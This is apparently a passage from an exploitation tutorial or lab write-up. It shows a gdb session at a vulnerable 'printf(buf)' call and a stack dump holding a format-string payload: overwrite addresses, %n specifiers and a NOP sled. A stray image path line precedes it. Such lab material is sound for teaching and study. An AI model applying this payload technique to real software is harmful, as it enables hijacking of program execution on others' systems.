 b4e554a
Breakpoint 1, 0x0804849b in main (argc=3, argv=0xbffff364) at fs.c:6
6 printf(buf);
(gdb) x/100x $esp
0xbfffeea0: 0xbfffeeb0 0xbffff4e4 0x00000174 0x00000174
0xbfffeeb0: 0x0804974c 0x4b4e554a 0x0804974d 0x4b4e554a
0xbfffeec0: 0x0804974e 0x4b4e554a 0x0804974f 0x4b4e554a
0xbfffeed0: 0x78257825 0x39323225 0x256e2578 0x78393734
0xbfffeee0: 0x32256e25 0x25783237 0x3931256e 0x6e257832
0xbfffeef0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef00: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef10: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef30: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef40: 0x90909090 0x90909090 0x90909090 0x0b909090
0xbfffef50: 0x0f0e0d0c 0x13121110 0x17161514 0x1b1a1918
0xbfffef60: 0x1f1e1d1c 0xb7feb400 0xbffff1d8 0xb7fed716
0xbfffef70: 0xbffff1a8 0x00000000 0x00000000 0xb7fff878